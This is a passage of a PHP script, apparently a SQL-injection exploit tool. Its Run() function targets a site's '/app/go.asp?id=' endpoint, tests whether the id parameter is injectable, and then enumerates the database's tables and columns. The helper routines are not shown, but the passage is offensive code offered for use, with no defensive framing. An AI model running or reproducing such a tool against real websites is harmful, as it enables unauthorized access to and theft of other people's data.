 183 function Run()
184 {
185 extract(GetHostId());
186 if(!isset($batch))
187 {
188 $HttpHttps = GetHttp();
189 $url = "{$HttpHttps}://{$host}/app/go.asp?id={$id}";
190 }
191 else
192 {
193 $url = "http://{$host}/app/go.asp?id={$id}";
194 }
195 if(!is_survival($url))
196 {
197 exit("[-] Input id error.\n");
198 }
199 $tables = TablesSurvival($url,GetTablesOrColumns());
200 $columns = ColumnsSurvival($url,GetTablesOrColumns("columns"));
201 }
202
203 Run();